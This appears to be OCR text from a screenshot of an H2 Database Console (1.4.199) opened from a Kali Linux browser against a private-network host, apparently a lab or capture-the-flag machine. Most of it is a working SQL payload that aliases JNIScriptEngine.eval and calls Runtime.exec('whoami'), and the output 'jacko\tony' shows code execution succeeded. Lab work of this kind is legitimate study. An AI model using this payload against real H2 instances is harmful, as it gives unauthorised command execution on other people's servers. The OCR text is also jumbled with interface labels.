 H2 Database Engine
Tutorial
H2 控制台
H2 控制台
H2 控制台
H2 Console
192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440
160%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Linux Privilege Escalati…
自动提交
最大行数:
1000
自动完成
关闭
Auto select
On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行
Run Selected
自动完成
清除
SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
(0 ms)
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\
\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\
\Z").next()')
jacko\tony
(1 行, 875 ms)